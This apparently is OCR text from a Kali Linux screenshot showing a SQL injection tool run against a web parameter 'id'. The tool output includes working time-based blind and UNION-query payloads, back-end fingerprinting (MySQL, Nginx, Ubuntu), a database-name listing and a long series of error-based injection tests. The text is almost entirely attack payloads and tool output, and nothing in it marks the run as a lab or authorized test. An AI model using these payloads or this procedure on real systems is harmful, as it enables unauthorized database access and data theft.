 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:11 1
kali@kali: ~
kali@kali: ~ 127x14
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6534 FROM (SELECT(SLEEP(5)))iSiS)
View Post
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8748 UNION ALL SELECT NULL,CONCAT(0x7176786b71,0x6d5041735567434d6c6d706c546a5345784a5a454e4170794956774669716
c4a4f7a794b5549754e,0x71786b7071),NULL-- -
---
[08:11:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12
[08:11:37] [INFO] fetching database names
available databases [2]:
[*] information schema
kali@kali: ~ 85x18
[08:11:36] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[08:11:37] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE
)'
[08:11:37] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIG
NED)'
[08:11:37] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[08:11:37] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
'
[08:11:37] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)
'
[08:11:37] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:11:37] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[08:11:37] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE
)'
[08:11:37] [INFO] testing 'Generic inline queries'
[08:11:37] [INFO] testing 'MySQL inline queries'
[08:11:38] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
kali@kali: ~ 85x18
(kali㉿kali)-[~]
$